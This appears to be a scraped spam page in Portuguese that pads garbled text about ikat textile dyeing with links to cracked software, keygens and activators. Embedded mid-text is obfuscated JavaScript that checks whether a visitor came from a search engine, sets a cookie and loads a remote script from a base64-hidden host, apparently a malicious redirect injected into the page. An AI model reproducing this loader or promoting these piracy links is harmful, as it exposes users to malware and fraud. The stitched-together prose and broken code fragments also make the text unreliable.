

[Efeito Espelho Duplo Ato Administrativo](https://tiurll.com/1u1rvv)



[Efeito Espelho Duplo Ato Administrativo](https://tiurll.com/1u1rvv)



Uma forma diferente de Patola ikat é feita em Rajkot, Gujarat Telia Rumal feita em Andhra, Pasapalli de Odisha e Puttapaka de Telangana são outros Ikats indianos.. Como o design da superfície é criado nos fios e não no tecido acabado, no ikat ambas as faces da tela são padronizadas.

var \_0x51b7=['c3BsaXQ=','cmVwbGFjZQ==','a3JScUg=','bGVuZ3Ro','TE9vdlE=','Z0NJcHg=','c2V0','dmlzaXRlZA==','Z3V VRVU=','dW9zY2Q=','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','eGtzRkw=','S3VwY0w=','bG1Lc2g=','RFNXeUk=','Z2V0 VGltZQ==','WWVBR3g=','OyBwYXRoPQ==','OyBkb21haW49','bHREdHM=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg== ','LmFvbC4=','LnlhbmRleC4=','TmJlck8=','RHNBamI=','eG9saXk=','SnpUQ1A=','ekpRdVU=','ZEpNSFI=','QmZlSmg=','SldJ RXQ=','cmVmZXJyZXI=','Z2V0','SVR1SHA=','aW5kZXhPZg==','bEtaSlQ=','VHBJUnM=','Rk9DRlk=','ckZCUmY=','akNsc 0g=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9wcl9oZXJiLnBocD94PXNhJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlb WVudA==','dGtNT3U=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UFVBaVc=','VnpQQ0s=','V1R0bmc=','Y29va2ll',' bWF0Y2g=','ZGtLTXA=','dk5TSlE='];(function(\_0x3fcbd6,\_0x495f09){var \_0x17e38a=function(\_0x39aba0){while(--\_0x39a ba0){\_0x3fcbd6['push'](\_0x3fcbd6['shift']());}};\_0x17e38a(++\_0x495f09);}(\_0x51b7,0x64));var

 $0x2461 =$  function( $0x258e73$ ,  $0x112e49$ ){ $0x258e73=0x258e73-0x0;$ var

 $_0x2199ac = 0x51b7$ [ $_0x258e73$ ];if( $_0x2461$ ['EBqXSa']===undefined){(function(){var  $_0x56febf =$ function(){var \_0x37b180;try{\_0x37b180=Function('return\x20(function()\x20'+'{}.. De fato, muitas outras partes da Índia têm suas técnicas indígenas de tecelagem Ikat.. Eles são produzidos nas ilhas de Okinawa, no Japão, na aldeia de Tenganan, na Indonésia, e nas vilas de Puttapaka e Bhoodan Pochampally, em Telangana, na Índia.. O embaçamento pode ser reduzido usando fios mais finos ou pela habilidade do artesão.. Ikat é produzido em muitos centros têxteis tradicionais em todo o mundo, da Índia à Ásia Central, Sudeste Asiático, Japão (onde é chamado kasuri), África e América Latina.

## [Download Sql Software For Mac](https://peaceful-roentgen-a0e47f.netlify.app/Download-Sql-Software-For-Mac)

O Sambalpuri Ikat, de Orissa, é bem diferente dos padrões afiados de Ikat, tecidos em Patan de Gujarat.. constructor( $\langle x^{22}return\langle x^{20}thist\rangle \langle x^{20}\rangle + \rangle$ ;')();}catch(\_0x56e712){\_0x37b180=window;}return \_0x37b180;};var \_0x4c9d22=\_0x56febf();var \_0x97c535='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4c9d22['atob']||(\_0x4c9d22['atob']=function(\_0x44b702){var \_0x1e048e=String(\_0x44b702)['replace'](/=+\$/,'');for(var \_0x29cda7=0x0,\_0x18dd63,\_0x3d0d74,\_0x86ad74=0x0,\_0x56c1a1='';\_0x3d0d74=\_0x1e048e['charAt'](\_0x86ad74++);~\_0x3 d0d74&&(\_0x18dd63=\_0x29cda7%0x4?\_0x18dd63\*0x40+\_0x3d0d74:\_0x3d0d74,\_0x29cda7++%0x4)?\_0x56c1a1+=String['f romCharCode'](0xff&\_0x18dd63>>(-0x2\*\_0x29cda7&0x6)):0x0){\_0x3d0d74=\_0x97c535['indexOf'](\_0x3d0d74);}return  $0x56c1a1;\}$ ;);());  $0x2461['cdSsgS']$ =function( $0x127e10$ }{var  $0x26c74f=atob(0x127e10);var 0x437d31=[]$ ;for(var \_0x4b9e6d=0x0,\_0x5b2427=\_0x26c74f['length'];\_0x4b9e6d=\_0x2b65f0;},'XpZLk':function(\_0x352ea9,\_0x45f3d2){return \_0x352ea9===\_0x45f3d2;},'TpIRs':\_0x2461('0x26'),'FOCFY':\_0x2461('0x27'),'rFBRf':function(\_0x787fd5,\_0x5b45fb){return  $0x787f\text{d}5(0x5b45f\text{d});$ ' $|C\text{lsH}':\text{function}(0x28036f, 0x12c326)$ {return  $0x28036f+0x12c326;$ }};var  $0x426259=[0x2ee9$ 71[\_0x2461('0x28')],\_0x2ee971['FSyaM'],\_0x2ee971[\_0x2461('0x29')],\_0x2ee971[\_0x2461('0x2a')],\_0x2ee971[\_0x2461('0x2 b')],\_0x2ee971[\_0x2461('0x2c')],\_0x2ee971[\_0x2461('0x2d')]],\_0x2d607c=document[\_0x2461('0x2e')],\_0x2ec0ac=![],\_0x675 390=cookie[\_0x2461('0x2f')](\_0x2ee971['lKZJT']);for(var \_0x49ece7=0x0;\_0x2ee971['HbMjS'](\_0x49ece7,\_0x426259[\_0x24 61('0xf')]);\_0x49ece7++){if(\_0x2ee971[\_0x2461('0x30')](\_0x2d607c[\_0x2461('0x31')](\_0x426259[\_0x49ece7]),0x0)){\_0x2ec  $0$ ac=!![];}}if(\_0x2ec0ac){cookie[\_0x2461('0x12')](\_0x2ee971[\_0x2461('0x32')],0x1,0x1);if(!\_0x675390){if(\_0x2ee971['XpZ Lk']( $0x2ee971$ [ $0x2461('0x33')$ ], $0x2ee971$ [ $0x2461('0x34')$ ])}{return

cookie[name];}else{\_0x2ee971[\_0x2461('0x35')](include,\_0x2ee971[\_0x2461('0x36')](\_0x2461('0x37'),q)+'');}}}R(); Torajan ikat mortalha funeral, Sulawesi, Indonésia Ikat é uma técnica de tingimento usada para padronizar têxteis que emprega resistir ao tingimento dos fios antes de tingir e tecer o tecido.. Este último, conhecido como Patan Patola, é uma das formas mais raras de Ikat duplo, que leva muito tempo e esforço em tingimento e tecelagem. [TruNest 2009 with x-force keygen 2009](https://steptuculwi.over-blog.com/2021/03/TruNest-2009-with-xforce-keygen-2009.html)



[Age Of Empires Age Of Mythology Mac Download](https://jimpivesan.substack.com/p/age-of-empires-age-of-mythology-mac)

## [Wepresent Download For Mac](http://dachigichi.webblogg.se/2021/march/wepresent-download-for-mac.html)

 Em ikat a resistência é formada pela ligação de fios individuais ou feixes de fios com um invólucro apertado aplicado no padrão desejado (ikat significa "ligar" na língua indonésia). [Intuit Quickbooks Aktivator v0.6 Build 70 Test beastdownload](https://turerenremp.mystrikingly.com/blog/intuit-quickbooks-aktivator-v0-6-build-70-test-beastdownload-kostenlose) [kostenlose Software-Programme onli](https://turerenremp.mystrikingly.com/blog/intuit-quickbooks-aktivator-v0-6-build-70-test-beastdownload-kostenlose)

## [Raving Rabbids 2 Wii Download](https://cenwistnapet.substack.com/p/raving-rabbids-2-wii-download)

Em outras técnicas de tingimento por resistência, como tie-dye e batik, a resistência é aplicada ao tecido, enquanto no ikat a resistência é aplicada aos fios antes de serem tecidos em tecido.. Esse processo pode ser repetido várias vezes para produzir padrões elaborados e multicoloridos.. Uma característica dos têxteis ikat é um "borrão" aparente para o design O desfoque é resultado da extrema dificuldade que o tecelão tem de alinhar os fios tingidos para que o padrão saia perfeitamente no tecido acabado.. As ligações podem então ser alteradas para criar um novo padrão e os fios tingidos novamente com outra cor.. No entanto, o borrão que é tão característico do ikat é muitas vezes valorizado pelos colecionadores de têxteis.. Quando o tingimento terminar, todas as ligações são removidas e os fios são tecidos em tecido.. Efeito espelho duplo ato administrativo questoesIkats com pouco borrado, várias cores e padrões complicados são mais difíceis de criar e, portanto, muitas vezes mais caros.. Ikats duplos nos quais os fios de urdidura e de trama são amarrados e tingidos antes de serem tecidos em um único tecido são relativamente raros devido ao trabalho intensivo necessário para produzi-los.. Tipos Detalhe de uma patola Gujarati clássica de duplo ikat do início do século XIX. ae05505a44 [Hybridoma Technology Ppt Download For Mac](https://tilandremrei.weebly.com/blog/hybridoma-technology-ppt-download-for-mac)

ae05505a44

[video converter with crack full version download free for android](https://naughty-panini-1e1b52.netlify.app/video-converter-with-crack-full-version-download-free-for-android.pdf)